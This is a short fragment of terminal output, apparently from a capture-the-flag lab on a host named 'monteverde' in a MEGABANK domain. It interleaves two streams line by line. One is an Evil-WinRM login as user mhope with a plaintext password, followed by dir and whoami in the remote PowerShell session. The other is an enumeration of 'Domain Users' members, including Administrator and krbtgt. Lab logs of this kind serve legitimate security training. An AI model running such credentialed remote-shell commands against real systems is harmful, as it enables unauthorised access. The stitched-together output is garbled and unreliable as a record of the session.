 jtuyen@bpsi:~/Tools/Windows/evil-winrm$ ./evil-winrm.rb -i monteverde -u mhope -p 4n0therD4y@n0th3r$
Group 'Domain Users' (RID: 513) has member: MEGABANK\Administrator
Group 'Domain Users' (RID: 513) has member: MEGABANK\krbtgt
Evil-WinRM shell v2.3
Group 'Domain Users' (RID: 513) has member: MEGABANK\AAD_987d7f2f57d2
Group 'Domain Users' (RID: 513) has member: MEGABANK\mhope
Info: Establishing connection to remote endpoint
Group 'Domain Users' (RID: 513) has member: MEGABANK\SABatchJobs
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-ata
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-bexec
*Evil-WinRM* PS C:\Users\mhope\Documents> dir
Group 'Domain Users' (RID: 513) has member: MEGABANK\svc-netapp
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
Group 'Domain Users' (RID: 513) has member: MEGABANK\dgalanos
Group 'Domain Users' (RID: 513) has member: MEGABANK\roleary
megabank\mhope
Group 'Domain Users' (RID: 513) has member: MEGABANK\smorgan